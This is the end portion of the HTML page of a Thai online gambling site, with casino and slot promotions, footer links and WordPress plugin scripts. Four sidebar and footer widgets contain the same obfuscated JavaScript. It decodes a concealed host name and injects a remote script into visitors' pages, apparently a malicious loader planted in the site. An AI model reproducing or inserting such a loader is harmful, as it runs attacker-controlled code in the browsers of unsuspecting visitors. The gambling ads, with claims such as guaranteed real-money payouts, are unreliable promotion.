                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T23:46:33+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:47:44+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                        <img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                            Canine Carnage                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T15:46:38+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:45:27+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='sow-google-font-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit%3A600&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.65.1' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
